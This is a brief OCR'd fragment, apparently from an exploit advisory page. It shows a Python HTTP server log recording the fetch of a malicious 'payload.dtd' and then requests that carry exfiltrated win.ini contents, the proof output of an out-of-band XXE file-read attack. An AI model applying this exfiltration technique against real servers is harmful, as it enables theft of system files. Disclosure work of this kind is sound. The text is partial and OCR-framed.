
Serving HTTP on 0.0.0.0 port 8000 ...

127.0.0.1 - - [08/Apr/2018 00:42:37] 
"GET /payload.dtd HTTP/1.1" 200 -

127.0.0.1 - - [08/Apr/2018 00:42:37] 
"GET /?;%20for%2016-
bit%20app%20support%0D%0A[386Enh]%0D%0Awoafo
HTTP/1.1" 200 -

127.0.0.1 - - [08/Apr/2018 00:42:37] 
"GET /?;%20for%2016-
bit%20app%20support%0D%0A[386Enh]%0D%0Awoafo
HTTP/1.1" 200 -

Tags:
Advisory/Source:
Link